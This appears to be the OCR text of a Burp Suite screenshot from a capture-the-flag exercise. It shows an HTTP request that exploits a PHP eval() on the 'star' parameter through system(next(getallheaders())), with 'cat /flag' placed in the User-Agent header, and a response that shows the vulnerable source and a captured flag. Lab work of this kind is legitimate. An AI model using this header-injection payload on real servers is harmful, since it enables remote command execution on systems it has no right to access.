 Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=
system(next(getallheaders())); HTTP/1.1
2 Host:
2f666349-5ba0-49bc-8f59-919918ea9e52.node4.buuo
j.cn:81
3 User-Agent: cat /flag
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://2f666349-5ba0-49bc-8f59-919918ea9e52.nod
e4.buuoj.cn:81/bo0g1pop.php?star=system(end(get
allheaders()));
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}
</span>
12 </span>
13 </code>
flag{3b6b67da-dfcd-4fc6-a7e1-b884c28bd1b3}
14